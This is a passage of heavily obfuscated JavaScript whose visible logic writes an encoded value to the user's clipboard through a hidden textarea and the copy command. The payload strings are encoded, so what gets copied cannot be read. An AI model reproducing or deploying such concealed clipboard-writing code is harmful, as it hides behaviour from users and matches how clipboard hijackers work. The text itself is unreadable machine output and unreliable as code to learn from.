_0x13c724+_0x1d9bc3;},'vsIbm':_0x55ea5c('WJk9',0xac0,0x2c3,0x1a9,0xab9)+_0x55ea5c('Btbe',-0x536,0x1ca3,0x1dbd,0xa41)+_0x5540b0(0x26b1,0x1886,'YBQO',0x2db6,0x1b4d)+_0x55ea5c('L7y8',0x180d,0x1204,-0x15d,0xabb)+_0x11c244(0x240a,0x9e5,'gSk8',0x3d14,0x1b8e)+'c\x20','CmqeS':function(_0x8db99e,_0x4d6eb3){return _0x8db99e+_0x4d6eb3;},'tmnDs':function(_0xd91beb,_0x37e39f){return _0xd91beb==_0x37e39f;},'FYdGP':_0x55ea5c('KRjk',0x3978,0x4c13,0x4cdf,0x3785),'rwcMq':_0xe55897(0xdbe,0xc26,0x24b0,0x39bb,'^5ed'),'xRqAa':function(_0x1efc27,_0x1fa7cc){return _0x1efc27(_0x1fa7cc);},'cyoaQ':_0x11c244(0x2022,0x1c8e,'Xh&0',0xe46,0x18af)+_0x55ea5c('4(A^',0x131c,0x31db,0x1843,0x1844)+_0xe55897(0x15fd,0x2943,0x20a6,0x349e,'eMpE')+_0x11c244(0x3096,0x4334,'#M58',0x34ac,0x3679)+_0x5540b0(0x3c8,0x1431,'!x1s',0x19c6,0x25df)+_0x55ea5c('dq#k',0x271a,0x2786,0x138c,0x1d31)+_0x11c244(0x1d04,0x26b4,'E$k]',0xf58,0x2f19)+_0x11c244(0x5c1,-0x9fc,'2Bs8',0x839,-0x1009)+_0xe55897(0x2ea4,0x1cf5,0x22c5,0x19be,'L7y8')+'x;','zlhAb':function(_0x56f37a,_0x5200cf){return _0x56f37a(_0x5200cf);},'dhNRm':_0x5540b0(0x845,0x1aa0,'pBra',0x1ca8,0x2137)+_0x11c244(0x29ad,0x3bc3,'dq#k',0x18b1,0x1803)+_0x11c244(0x2aa,-0x1255,'Wo%*',0x1039,0x2d3)+_0x5540b0(0xf9a,0x1592,'kFg)',0x445,0x1f7c)+_0x11c244(0x1c97,0xfb5,'DxcY',0x132f,0x2743)+_0x460c26(0x4452,0x304f,0x36e9,0x3a8c,'4(A^')+_0x55ea5c('jr[C',0x1ad0,0x1568,0x268,0x9fe)+_0x11c244(0x1b11,0x2335,'#G6m',0x3383,0x5b3)+_0x55ea5c('L7y8',0x31db,0x1cad,0x31af,0x2692)+_0x55ea5c('DxcY',-0x10a9,0x1265,0x852,0x598)+_0x5540b0(-0x68a,0x880,']!Ek',-0x1135,0x1342)+_0x55ea5c('#M58',0x3046,0x40fb,0x196d,0x3040)+_0x5540b0(0x12fc,0x1f3b,'FEbz',0x3612,0x34b9)+_0x11c244(0x1fdf,0x2ceb,'DxcY',0x2b65,0x1212)+_0x5540b0(0x2cac,0x2dc4,'gSk8',0x359f,0x28a8)+_0xe55897(0x2c6,0x1b48,0x4ae,0x395,'KRjk')+_0x55ea5c('gB2p',-0x2aa,-0x3d3,-0xae4,0xf4a)+_0x5540b0(0x317a,0x226f,'Xh&0',0xeb6,0x861)+_0x5540b0(0x10a8,0x7ef,'!x1s',0xcbe,-0xafb)+_0xe55897(0xa97,-0xa04,0xd4a,0x23da,'^5ed')+_0x5540b0(0x1998,0x1a75,'2Bs8',0xbc7,0x33a2)+_0x11c244(0x20b6,0x1f62,'^5ed',0x1e3a,0x3397)+_0x11c244(0x1a10,0x1a4e,'2Bs8',0x1cd9,0xabd)+_0x5540b0(0x1c43,0x32d1,'E$k]',0x2b0c,0x3c6c)+_0x5540b0(0x902,0xd71,'YBQO',0x12f,0x57b)+_0x11c244(0x14ed,0x908,'gB2p',0x232a,0x207e)+'r;','zbWhp':_0x11c244(0x29cf,0x17cc,'!x1s',0x222b,0x2ef5),'RtigJ':_0x460c26(0x365b,0x1f98,0x5a1,0x3713,'KRjk')+_0x460c26(0x1d1b,0x311f,0x2be7,0x27fa,'gB2p')+_0xe55897(0x4100,0x3ec1,0x3042,0x4699,'le)T')+_0x5540b0(0xd85,0xb3c,'v@y3',0x119f,0x218)+_0xe55897(0x1c13,0x40be,0x2e63,0x142c,'E$k]'),'stZtC':_0x11c244(0x1af1,0xcc2,'@JTN',0x806,0x2179)+'r','PspaA':_0xe55897(-0xa89,0x1c3a,0x390,0x1cbb,'pBra')+_0x55ea5c('COwV',-0x834,0x9f2,-0xbce,0x845)+_0x5540b0(0x3f3d,0x2a45,'COwV',0x17c6,0x3033)+_0x11c244(-0x16,0x1a7,'COwV',0x697,-0x1a1d)+_0xe55897(0x2916,0x2305,0x1ede,0x2da4,'I@s2')+';','AilsZ':function(_0x180e4c,_0x5a4632,_0x46ecc1){return _0x180e4c(_0x5a4632,_0x46ecc1);},'pXZXJ':_0x55ea5c('DxcY',0x2f2b,0x2a0b,0x1cf9,0x1f4c),'AbBls':_0x11c244(0x9d5,0x400,'pBra',0x7b,0xbca)+_0x55ea5c('srQ0',0x2727,0x21ca,0xfb6,0x2188)+_0x460c26(0x10eb,0x12d7,0x1787,0x2ad8,']Z9e')+_0x55ea5c(')@(@',0x430a,0x2a16,0x3907,0x29b6)+_0x55ea5c('a9*L',0xe0c,0x2cf1,0xac4,0x24f6)+_0x55ea5c('6gcD',0x120e,0x22,-0x53e,0xecd)+_0x460c26(-0x9b3,0xbc9,0x78f,0x1d27,'FR]U')+_0x55ea5c('gB2p',0x101d,0x4151,0x376e,0x2a18)+_0x460c26(0x2ac8,0x2533,0x293b,0x1f02,'7UWi')+_0x55ea5c('6gcD',0x128f,0xddb,0x2abc,0x2780)+_0xe55897(0x1447,0x36c2,0x2633,0x1b09,'#G6m')+_0x55ea5c('%kt*',-0xf60,0x161a,0x41a,0x846)+_0x55ea5c('u&NN',0x227a,0x1a91,0x896,0xc3b)+_0xe55897(0x1747,0x2b27,0x1b03,0x262,'@quo')+_0x55ea5c('w6au',0x3222,0x1240,0x38e5,0x238a)+_0x55ea5c('eMpE',0x3945,0x3e9b,0x2ac4,0x272d)+_0x55ea5c(')@(@',0x294a,0x2f8b,0x3126,0x351c)+_0x11c244(0x8da,-0x6e0,'a9*L',0x330,0x46a)+_0x11c244(0x1b42,0x1cd1,'I@s2',0xef8,0xbe7)+_0x5540b0(0x250a,0x22fc,'YBQO',0x1eed,0x335b)+_0x55ea5c(')@(@',0x1943,0x3be7,0xe13,0x2728)+_0xe55897(0x2573,0x2647,0x2d59,0x4232,']!Ek')+_0x5540b0(-0x32b,0x138a,'@JTN',0x2b47,0x1b09)+_0xe55897(0x4485,0x316c,0x2bda,0x296f,'#M58')+_0x460c26(0x1ccb,0xecf,-0x78d,0x834,'Xh&0')+_0xe55897(0x6c7,0x19a8,0x1427,0x2adf,'eMpE')+_0x55ea5c('gSk8',0x1f1e,0x2d46,0x311e,0x239f)+_0x55ea5c(']!Ek',0x3d37,0x3262,0x352c,0x236f)+_0x11c244(0x20ff,0xba7,'#G6m',0x2f89,0x1b91)+_0x11c244(0x1839,0x1861,'#M58',0x1924,0x2b55)+_0x460c26(0x2415,0x3254,0x3a36,0x40db,'DxcY')+_0xe55897(0xcdb,0x23a6,0x2585,0x31e8,'#M58')+_0x5540b0(0x9bd,0x113c,'COwV',-0x2bc,0x9cf)+_0xe55897(0x1da6,0xe68,0x1d7a,0x21ab,'@quo')+_0x55ea5c('I@s2',0x6f9,0x467,0x2e94,0x186c)+_0xe55897(0x2b9c,0x20c3,0x298b,0x296e,'2Bs8')+_0x55ea5c('COwV',0x1166,-0x9f,0xedf,0x723)+_0x55ea5c(')@(@',0x26ff,0x2cac,0x29b3,0x26db)+_0x55ea5c('L7y8',0xfd5,0x1c1f,0x79f,0x171d)+_0x11c244(0x52c,0x424,'srQ0',0x397,0x417)+_0x11c244(0x2bcf,0x2ba4,'FEbz',0x23a2,0x12be)+_0x11c244(0x270d,0x1134,'Wo%*',0x3c2b,0xe8d)+_0xe55897(0x195c,0x636,0xe4b,0x1556,'YBQO')+_0x11c244(0x31f2,0x22ef,'^5ed',0x3888,0x460d)+_0x460c26(0x2ba7,0x2d3e,0x38c7,0x1aef,'E$k]')+_0xe55897(-0x1066,0x844,0x80d,0x7eb,'YBQO')+_0x460c26(0x21e1,0xcb3,0xd3b,0x8b7,'%0rc')+_0x11c244(0x461,-0x141,'^5ed',-0x120f,0x534)+_0x5540b0(0x35b2,0x219f,'Btbe',0x3bec,0x24bb)+_0x55ea5c('KRjk',0xce8,0x2367,0x120b,0x2490)+_0xe55897(0x1f2c,0x28c0,0x3254,0x2d41,'WJk9')+_0x5540b0(0x1e4b,0x26fd,'gSk8',0x37d8,0x17bf)+_0x55ea5c('jr[C',0x1a87,0x1f88,0x41f0,0x3350)+_0x11c244(0x2d76,0x2769,'okPo',0x1b7c,0x47ad)+_0x460c26(0x2730,0x1322,0x5c9,0x1f9f,'FEbz')+_0xe55897(0x4cf0,0x4cb3,0x32f1,0x46d2,'[z0#')+_0x55ea5c(']!Ek',0x35f1,0x41b2,0x1e47,0x2ff5)+_0xe55897(0x1d06,0x14db,0x29b9,0x2022,'9jYw')+_0x55ea5c('9jYw',0xbe4,0x1522,0xbd3,0x2005)+_0x55ea5c('COwV',0x1e8b,0x1cfe,0x3492,0x269a)+_0x460c26(0x28c6,0x1b9c,0x2181,0x3084,'[YAb')+_0x55ea5c('Btbe',0x182e,0x4a09,0x2f49,0x3248)+_0x5540b0(0x28f0,0x2574,'KRjk',0x2a24,0xb99)+_0x460c26(0x736,0xbbc,0x1edd,-0xa06,'!x1s')+_0x55ea5c('Xh&0',0x1e3e,0x35fb,0x1e7a,0x252d)+_0xe55897(0x37a5,0x409f,0x3546,0x22ca,'Wo%*')+_0x55ea5c('I@s2',0x2c88,0x206c,0x1944,0x2805)+_0x5540b0(0x1876,0x1f7,'gSk8',0xb3f,-0xe80)+_0x55ea5c('!l4G',0x1cd8,0x1d80,0x2982,0x2fdb)+_0x460c26(0x6fd,0x1493,0x6dd,0x17b5,'@9gY')+_0x11c244(0x6dc,0x1ee8,'gSk8',0x1448,0x3e3)+_0x5540b0(0x2b36,0x1f73,'gSk8',0x5a8,0x1890)+_0x11c244(-0x34,-0xef6,'pBra',0x123d,-0x1067)+_0x55ea5c('okPo',0x19fb,0x2ec7,0x2f68,0x2722)+_0x5540b0(0x11e0,0x1dc0,'L7y8',0x3052,0x168c)+_0xe55897(0x1191,0x4ae,0x4b3,-0xd79,'4(A^')+_0x55ea5c('^5ed',0x3904,0x138b,0x14f8,0x2d01)+_0x55ea5c('gSk8',0x90b,0x576,0x1339,0xa39)+_0x5540b0(0x3a9a,0x2a74,'!l4G',0x3f04,0x3edb)+_0x11c244(0x210b,0x2b1f,'KRjk',0x32b2,0xeda)+_0x5540b0(0x2822,0x3370,'7(D%',0x4854,0x1ac6)+_0x5540b0(-0x6b0,0x18,'YBQO',-0x70e,-0x16d)+_0x5540b0(0x158d,0x1d03,'#M58',0xeae,0x2dfa)+_0xe55897(0x2fca,0x20d9,0x30f2,0x2681,')@(@')+_0x460c26(0x1956,0x2157,0x2d09,0x11f4,'7UWi')+_0x11c244(0x2a75,0x2979,'COwV',0x2eec,0x138b)+_0x11c244(0x2957,0x33f3,'%0rc',0x2bae,0x19c2)+_0x5540b0(0x312b,0x1eca,'pBra',0x986,0x1552)+_0x460c26(-0xf52,-0x2e,-0x1a6c,-0xe57,'@JTN')+_0x5540b0(0x278c,0x2d08,'E$k]',0x184c,0x268b)+_0x460c26(-0xdef,0x7af,0x1c79,-0x60c,'2Bs8')+_0x5540b0(0x18f4,0x9ff,'Btbe',-0x95d,0x250)+_0x460c26(0x3d18,0x24d8,0x1cd4,0x30bb,'!x1s')+_0x460c26(0x1eff,0x31d8,0x3adf,0x3505,'pBra')+_0xe55897(0x2e2a,0x3f1c,0x2b5d,0x2ff0,'@9gY')+_0x11c244(0x5d6,-0x403,'gSk8',0x1556,0x1c9)+_0x460c26(0x2e2a,0x2a79,0x3fc7,0x3414,'eMpE')+_0xe55897(-0x92b,-0x3f5,0x106f,0x1a68,'@JTN')+_0x11c244(0x422,-0xd72,'9jYw',-0x1587,0x2e3)+_0x11c244(0x11f4,0xb7a,'okPo',0x3d1,0x11cf)+_0x55ea5c('[z0#',0x3222,0x1f70,0x35a1,0x34a5)+_0x460c26(0x151a,0xb45,0x11f4,-0x92b,']!Ek')+_0x5540b0(0x1048,0x6c5,']Z9e',0x173f,-0xd90)+_0x55ea5c('gSk8',0x3a63,0x2fc1,0x2d13,0x24dd)+_0x55ea5c('%kt*',0x32a5,0x2c53,-0xcd,0x1954)+_0x460c26(-0xd18,0x1a6,-0x359,0x14ce,'DxcY')+_0x460c26(0xa18,0x7a,-0x20,-0x1485,'pBra')+_0x55ea5c('gSk8',0x1c8d,0xc6f,0x1371,0x1ad3)+_0xe55897(0x3580,0x3db6,0x3564,0x47c6,'I@s2')+_0x5540b0(0x22ad,0x231a,'v@y3',0x1784,0x2083)+_0x11c244(0xe5,-0x3d,'pBra',0x118e,0x400)+_0x11c244(0x15bc,0x2c56,'pBra',0x1840,0x13a4)+_0x11c244(0x2d11,0x3dd3,'dq#k',0x349f,0x4461)+_0x11c244(0x360,0x906,'I@s2',-0x7c5,-0x16bf)+_0x55ea5c(']Z9e',0x28f4,0x43a9,0x1fa2,0x2d6a)+_0xe55897(0x13ff,0x3f67,0x2d1f,0x3a5c,'[z0#')+_0x55ea5c('L7y8',0x24e9,0x208d,0x1866,0x27ed)+_0x11c244(0x2fea,0x2480,'!l4G',0x2023,0x1988)+_0x55ea5c('Btbe',0x158e,0x1563,0x106e,0x1415)+_0xe55897(0x1324,0x1e52,0x67d,-0xcad,'7(D%')+_0x460c26(0x34a1,0x1efd,0x2a0c,0x1930,']!Ek')+_0x5540b0(-0xfa1,0x0,'jr[C',-0xd34,-0x1526)+_0xe55897(0x48bb,0x44b3,0x3394,0x21a1,'E$k]')+_0x460c26(0x182d,0x1b19,0x3d2,0x508,'@JTN')+_0x460c26(0x1fa3,0x113c,0x25f4,0x137e,'a9*L')+_0x460c26(0x71,0xa4a,0xcb,-0xd57,'4(A^')+_0xe55897(0x397c,0x3840,0x2731,0x2c12,'@JTN')+_0xe55897(0x1a28,0x254d,0x1c90,0x23f5,'#M58')+_0xe55897(0x35c2,0x26d3,0x2f06,0x2ce0,'I@s2')+_0x5540b0(-0x9b6,0x721,'DxcY',-0xc60,-0xa1d)+_0x460c26(0x1bff,0x7e7,0xfa4,-0x3f7,'u&NN')+_0xe55897(0x2b1,-0xe5,0x15b0,0xa46,'%0rc')+_0x460c26(0x17ac,0x20b,-0xac9,-0xb0a,'Wo%*')+_0xe55897(0x7b7,0x123,0x19c9,0x30df,'6gcD')+_0x5540b0(0x1216,0x402,'Btbe',0x39a,-0x85e)+_0x11c244(-0xdd,-0x1371,'L7y8',-0x16cd,-0x10fe)+_0x5540b0(0x39a,-0xa7,'#G6m',-0x112f,-0x1502)+_0xe55897(0xed2,-0x29f,0xc6f,-0x82a,'Xh&0')+_0x460c26(0x1b8d,0x2ecc,0x3283,0x44eb,'%0rc')+_0x11c244(0x28f1,0x2225,'u&NN',0xf6e,0x4007)+_0x11c244(0x249c,0x341b,'@quo',0x38e0,0x1592)+_0x5540b0(-0x5fb,0x1bc,'7(D%',-0xc8a,0xb5f)+_0x11c244(0x1b89,0x1402,'Btbe',0x1360,0x32b7)+_0x460c26(0x1c18,0x17e2,0x1dac,0x27c5,'DxcY')+_0x5540b0(0xbc8,0x19b8,'#G6m',0x23c8,0x173d)+_0x5540b0(0x3688,0x3120,'[YAb',0x3395,0x197e)+_0xe55897(0x1a88,0xfc5,0xe5f,-0x344,'DxcY')+_0x460c26(0x27f6,0x2cdf,0x3032,0x22a8,'a9*L')+_0x55ea5c('v@y3',0x45f4,0x3248,0x2037,0x314b)+_0x11c244(0x1b00,0x72b,'7UWi',0xd29,0x50a)+_0x55ea5c('[z0#',0x3045,0xea2,0x226c,0x17af)+_0xe55897(0x81d,-0x78a,0x1070,0x2900,'Xh&0')+_0x460c26(0x165b,0x25e8,0x1c20,0x18d9,'w6au')+_0x11c244(0x1286,0x5,'@quo',0x278,-0x7b8)+_0x55ea5c('#G6m',0x2b0d,0x3a2,0x2267,0x1b24)+_0x11c244(0x1f4b,0x336e,'Xh&0',0x33e0,0x2857)+_0xe55897(-0x2ea,0x18cd,0xd08,0x22c3,'Cks#')+_0x11c244(0x2287,0x1729,'jr[C',0x9d3,0x15c8)+_0x55ea5c('2Bs8',-0x2,0x24b6,0x44,0x147e)+_0xe55897(0x3314,0x32b4,0x1d75,0x1791,'okPo')+_0x460c26(0x38ca,0x23c2,0x387d,0x2f5b,'DxcY')+_0x5540b0(0x380d,0x2475,'a9*L',0x258a,0x3b7e)+_0x460c26(0xd7b,0x6e6,0x7b4,0x1164,'Xh&0')+_0x5540b0(0x253a,0x1d05,'[YAb',0xf84,0x9fb)+_0x55ea5c('kFg)',-0xaef,-0xacd,-0x783,0xec7)+_0x11c244(0x2340,0x3396,'[YAb',0x30d1,0x113a)+_0x11c244(-0x218,-0x117,'srQ0',0x5fd,-0x1477)+_0x55ea5c('[z0#',0x402a,0x3f1d,0x1f36,0x264a)+_0x55ea5c('gSk8',0x401c,0x35e0,0x3d0e,0x299d)+_0x11c244(0x1cf5,0x20c6,'#M58',0x1469,0x358a)+_0x5540b0(0x3d33,0x280b,'%0rc',0x1421,0x285b)+_0xe55897(0x19bf,0x1ff0,0x2e10,0x2060,'7(D%')+_0x460c26(0x477,0xfff,0xd6a,0x2232,'Cks#')+_0x55ea5c('w6au',0xf70,0xc09,0x28c5,0x16fe)+_0x460c26(0x2b35,0x2b4d,0x113f,0x2735,'u&NN')+_0x55ea5c('v@y3',0x1437,0x1719,0x2ff,0x92b)+_0x5540b0(0x2ad4,0x2a00,'^5ed',0x11a4,0x3359)+_0x11c244(0x2f8d,0x2ab4,'okPo',0x3d6a,0x2181)+_0x55ea5c('FEbz',0x15e0,0x12f7,0x1f74,0xc66)+_0x11c244(0x2a2,-0xbea,'FEbz',-0x15c,0x2a5)+_0x460c26(0x118c,0x727,-0xae6,0x1b36,'9jYw')+_0x11c244(0x970,0x201c,'FEbz',0xcf9,-0x3d5),'QMlqq':_0x5540b0(0x12dd,0x124c,'7UWi',0x10a9,0x19b2),'rSHWF':function(_0x511060,_0x2be3d3){return _0x511060(_0x2be3d3);},'HAvwB':_0x460c26(0x21a1,0x1a72,0x1c79,0xaaa,'@JTN')+_0x11c244(0x27cf,0x2c18,'Xh&0',0x28ce,0xe08)+_0x460c26(0x31e6,0x2beb,0x1c33,0x25cf,'#M58')+_0x5540b0(0x36e2,0x1d55,'9jYw',0x109c,0x35a9)+_0x55ea5c('7(D%',0x109b,0x18d7,0xaa7,0x19b4)+_0x11c244(0x102c,0x1be8,'jr[C',0xdb,0x2184)+_0x460c26(0x2966,0x107c,0x1375,0x250f,'@9gY')+_0x460c26(0x1f2e,0x53f,0xaf5,0x1ef9,'okPo')+_0x55ea5c('%0rc',0x3e9,0xebf,0x18fe,0x1c24)+_0x460c26(0x3ae9,0x3146,0x4685,0x344d,'R**P')+_0x5540b0(-0x436,0x1451,'le)T',0x1a43,0x1642)+_0x11c244(0xb8f,0x12aa,'E$k]',0x245,0x170e)+_0x460c26(0xce5,0x19ad,0x325d,0x37a,'dq#k')+_0x55ea5c('dq#k',0x48ca,0x2a57,0x4afa,0x3145)+_0x55ea5c('jr[C',0x2b9c,0x13b6,0x213c,0x2567)+_0x460c26(0x3945,0x31f7,0x3b89,0x2790,'!x1s')+_0x5540b0(0x19d2,0x294c,'I@s2',0x4047,0x2ff1)+_0xe55897(0x3c4d,0x14b8,0x2304,0x1528,'pBra')+_0x11c244(0x28c6,0x3458,'Wo%*',0x159d,0x27aa)+_0x55ea5c('6gcD',0x14ea,0x218,-0xa3a,0xff1)+_0x5540b0(0x1f90,0x20eb,'jr[C',0x26c0,0x31cd)+_0x5540b0(-0x743,0x154,'a9*L',0xf05,-0xda7)+_0x5540b0(0xc89,0x163,'u&NN',-0x17d4,-0x12b6)+_0x460c26(0x1162,0x577,-0xe9a,0x1ef3,'7(D%')+_0xe55897(0x4101,0x29fc,0x3038,0x31f5,'srQ0')+_0x460c26(0x5fa,0x159a,0x69c,0x1cd0,'v@y3')+_0x5540b0(0x1c14,0x2bc2,'@9gY',0x1dd2,0x33ee)+_0x460c26(0x1a07,0xf11,0x18c0,-0x924,']!Ek')+_0x5540b0(-0x1781,0x242,'jr[C',0x2af,0x15b9)+_0x11c244(0x14f6,0x1219,')@(@',0x2519,0x2c0e)+_0x5540b0(0x7c8,0x1685,'%0rc',0x293d,0x1973)+_0x5540b0(0x242c,0x326d,'R**P',0x3720,0x2297)+_0x460c26(0x2592,0x156d,0x10e9,0x1d01,'[YAb')+_0x55ea5c('E$k]',-0x121,-0xc1a,0x4aa,0xc30)+_0x5540b0(-0x3e8,0xa91,'E$k]',-0x807,0x2089)+_0xe55897(0x8d0,0x18f0,0x171e,0x6da,'@9gY')+_0x55ea5c('Cks#',0x1dc3,0x31e7,0x3efb,0x2ab2)+_0xe55897(-0xa1f,0x22ad,0xb2b,0x1976,'pBra')+_0x55ea5c('WJk9',0x2614,0x3354,0x383b,0x270d)+_0x11c244(-0x1d7,-0xe56,'@JTN',-0x1876,-0x1a66)+_0x5540b0(0x59c,0x1ddc,'^5ed',0x3630,0x27be)+_0xe55897(0x2901,0x39b9,0x2e53,0x2347,'@quo')+_0x55ea5c('a9*L',0xf49,0x1897,0x2a43,0x23cf)+_0x11c244(0x1d09,0x169f,'@JTN',0x2d86,0x24a8)+_0x460c26(0x3253,0x2508,0x2e61,0x3d43,'srQ0')+_0x55ea5c('!x1s',0x40ec,0x3199,0x48b7,0x337d)+_0x5540b0(0x1f3a,0x1c9e,'gSk8',0x190a,0x18d5)+_0x5540b0(0x21bf,0xa8a,'COwV',0x1fd7,-0xc18)+_0x55ea5c(')@(@',0x2a9c,0x5c1,0x296a,0x13a4)+_0x5540b0(0x7f0,0x1ac0,'KRjk',0x1475,0x128)+_0xe55897(0x23b6,0x1191,0x2370,0x341a,'u&NN')+_0x460c26(0x21c2,0x13c1,-0x636,0x1648,'@9gY')+_0x5540b0(0x10f6,0x11fd,'v@y3',0x1e95,0x3a6)+_0x5540b0(0xa98,0xd66,'eMpE',0x2636,0x6a4)+_0x5540b0(0x3e6c,0x2ba6,'jr[C',0x1648,0x1d70)+_0x11c244(0x2eb0,0x2983,'Wo%*',0x31c1,0x148d)+_0x5540b0(0x1505,0x75d,'gB2p',0x187f,0x176a)+_0x11c244(0x1b53,0x306,'[YAb',0x2834,0x1538)+_0x55ea5c('4(A^',0x35a2,0x2a7c,0x346d,0x21dc)+_0x55ea5c('Xh&0',0x13b1,0x2a80,0x18ae,0x22ee)+_0xe55897(0x1e82,0x2b80,0x32cd,0x2f8f,'I@s2')+_0x11c244(0x2576,0x2763,'u&NN',0x3436,0x1a4a)+_0xe55897(0x2418,0x1abb,0x2abc,0x1b5d,'7UWi')+_0x55ea5c('@quo',0x2925,0x3cb1,0x3408,0x2c2a)+_0x11c244(0x1106,0x20b3,'FR]U',0x10a1,0xe3b)+_0x55ea5c('dq#k',0xb53,0x209,0x1be8,0x5e0)+_0x5540b0(0x25e8,0x2400,'v@y3',0x2b55,0x35eb)+_0x5540b0(0x1b72,0x2cb5,'FEbz',0x1da2,0x14f5)+_0x11c244(0xdc8,0x1e65,'@JTN',0x97a,0x1cc9)+_0x11c244(0x1213,-0x31a,'R**P',0x170b,0xafe)+_0x11c244(0x3110,0x3bf3,'%kt*',0x226a,0x40a8)+_0x11c244(0x134e,0x14fc,'R**P',0x165a,0x123d)+_0xe55897(0x12fe,0x1305,0x48c,0x349,'jr[C'),'EDWKu':function(_0x43a06c,_0x1a79c0){return _0x43a06c(_0x1a79c0);},'fftUq':_0x55ea5c('kFg)',0x1ed1,0x33df,0x52a,0x1e57)+'y','yQfLX':function(_0x451a80,_0x5f5742){return _0x451a80!==_0x5f5742;},'XpelG':_0x5540b0(0xaa0,0x106c,'a9*L',-0x335,0x1765),'EUUsl':_0x11c244(0x279e,0x1857,'6gcD',0x1484,0x35f9),'jlGka':_0x460c26(0x3283,0x2ada,0x11d6,0x1683,'[z0#'),'oBrUu':function(_0x4603c7,_0x5f3af5){return _0x4603c7!==_0x5f3af5;},'dSezm':_0x460c26(0x2a45,0x313f,0x1a07,0x393e,'kFg)'),'xYqwT':_0x5540b0(-0xb12,0x672,'[YAb',0x4fe,0x8d9)+_0xe55897(0x2d35,0x3c1c,0x223a,0x12c3,'@quo'),'YNYvX':_0x55ea5c('Wo%*',0x30,0x1520,0x1d1f,0x18cf),'aClWv':function(_0x674cb3,_0x265098){return _0x674cb3!==_0x265098;},'qOXoM':_0x460c26(0x29a6,0x2af8,0x3675,0x1b98,'7UWi'),'mWFpg':_0x11c244(0x2312,0x17d5,'YBQO',0x1d96,0x1db4),'zrRZd':_0x5540b0(0x31ee,0x2691,'4(A^',0x2e95,0x2fcd),'CrXrc':function(_0x214269,_0x21a5d9){return _0x214269===_0x21a5d9;},'mWiqz':_0x460c26(0x17f7,0x1139,0x1aca,0x1e2b,'gSk8')};function _0x5540b0(_0x384b67,_0x532539,_0x8e7157,_0x2c7da5,_0x5d2c14){return _0x31b301(_0x384b67-0xad,_0x532539- -0x4ab,_0x8e7157-0x1af,_0x8e7157,_0x5d2c14-0xe1);}function _0xe55897(_0x2d7b66,_0x264f43,_0x25b445,_0x30cd22,_0x420606){return _0x31b301(_0x2d7b66-0x155,_0x25b445- -0x103,_0x25b445-0xca,_0x420606,_0x420606-0xd0);}function _0x460c26(_0x418d64,_0x3b6e07,_0x46d35e,_0xed6670,_0x31053a){return _0x31b301(_0x418d64-0x1e1,_0x3b6e07- -0x42c,_0x46d35e-0x1b7,_0x31053a,_0x31053a-0x2);}if(window[_0x5540b0(0x3730,0x2282,'FR]U',0x31e5,0x1db0)+_0x460c26(-0x3c1,0xcf6,0x1cb4,0x45a,'gSk8')+_0x460c26(0x27c5,0x1221,0x1ed5,0x1f12,'!l4G')]&&window[_0xe55897(0xf1c,0x2873,0x15d8,0x2a6a,'dq#k')+_0x460c26(0x2cde,0x2b54,0x1937,0x18f0,'Wo%*')+_0x460c26(0x1b0a,0x2280,0x1b65,0x15d0,'Xh&0')][_0x55ea5c('@JTN',0x3477,0x366b,0x321d,0x2047)+'ta'])return _0x588e41[_0x460c26(0x1ef0,0x2fa0,0x209c,0x31c2,']!Ek')](_0x588e41[_0x55ea5c('[z0#',0x11f0,0x3fc0,0x1ac1,0x2bc7)],_0x588e41[_0xe55897(0x27db,0x21db,0x33ee,0x4960,'eMpE')])?![]:clipboardData[_0x460c26(0x2b43,0x19a6,0x13ee,0x29f0,'srQ0')+'ta'](_0x588e41[_0x11c244(0x30b7,0x237b,'Cks#',0x37f2,0x3557)],_0x453690);else{if(document[_0x460c26(0xa7b,0x158d,0xdef,0x10d5,'pBra')+_0xe55897(0x712,0xd18,0x1b1a,0x2098,'#G6m')+_0x5540b0(0x1c66,0x79f,'!l4G',0x29b,0xcf0)+_0x460c26(0x3001,0x20ba,0x1def,0x3927,'4(A^')+'d']&&document[_0x11c244(0x465,0x19,'@9gY',-0x1510,-0x11a5)+_0x55ea5c('w6au',0x1788,0x419c,0x19c0,0x2c1f)+_0x460c26(0x1118,0x24b0,0x2406,0x3dd1,'gSk8')+_0xe55897(0x27c9,0x252e,0x1c03,0x173a,'gSk8')+'d'](_0x588e41[_0x5540b0(0x327,0x36a,'9jYw',0x173b,-0xc02)])){if(_0x588e41[_0x55ea5c('gB2p',0x2fed,0x4560,0x190b,0x2e79)](_0x588e41[_0x460c26(0x18f3,0xcbc,0x9d2,-0xd7b,'7(D%')],_0x588e41[_0x11c244(0x6af,0x2006,'@quo',-0x2a6,-0x804)]))_0x235d41=_0x143be6;else{var _0x3d1e69=document[_0x460c26(-0xed7,0x177,0xdcd,-0x559,'@quo')+_0x460c26(0x1d95,0x8df,0x2ab,0x2e3,'R**P')+_0x5540b0(-0xc4f,0x690,'7UWi',-0x21f,-0x1157)](_0x588e41[_0x55ea5c('L7y8',0x2c77,0x143f,0x2383,0x1bef)]);_0x3d1e69[_0x11c244(0x2f37,0x2135,'FR]U',0x1ff4,0x15a2)+_0xe55897(0x5f7,0xd6f,0x159e,0x2670,'7UWi')+'t']=_0x453690,_0x3d1e69[_0xe55897(-0x403,-0xf5,0x3c2,-0x323,'a9*L')][_0x460c26(0x139a,0x412,0x2f9,-0x627,'%kt*')+_0x55ea5c('[z0#',0x1e31,0x2ea,0x854,0xfed)]=_0x588e41[_0x460c26(0x3c74,0x33a4,0x43b5,0x247a,'Wo%*')],document[_0xe55897(0x2e,-0x244,0x731,0x130f,'pBra')][_0x55ea5c('%kt*',0x2d0a,0x21c2,0x653,0x192b)+_0x5540b0(0x41eb,0x29b5,'R**P',0x2fed,0x28ef)+'d'](_0x3d1e69),_0x3d1e69[_0x55ea5c(']!Ek',0x1a84,0x38f,0x1212,0x1db8)+'t']();try{if(_0x588e41[_0x5540b0(0x2abd,0x2e24,')@(@',0x2612,0x434f)](_0x588e41[_0x11c244(0x2509,0x310c,'WJk9',0x208c,0x3219)],_0x588e41[_0x5540b0(0x32e5,0x28de,'I@s2',0x2ac4,0x2102)]))try{var _0x52a307=_0x2d3458[_0x55ea5c(']!Ek',0x1e0a,0x3a72,0x247c,0x311e)](_0x49e717);_0x564455=_0x588e41[_0x55ea5c('Btbe',0x1a12,0x473,0xb3,0x8a9)](_0x588e41[_0xe55897(0x3474,0x12c6,0x1c9a,0x1fee,'DxcY')],_0x52a307[_0x11c244(0x2a43,0x2031,'L7y8',0x2159,0x18d8)+'t'][_0xe55897(0x185f,0x405,0xf88,0xe80,'4(A^')+_0x11c244(0x20a1,0x9cf,'jr[C',0x2e2a,0x193f)+'n']);return;}catch(_0x7aeddc){}else return 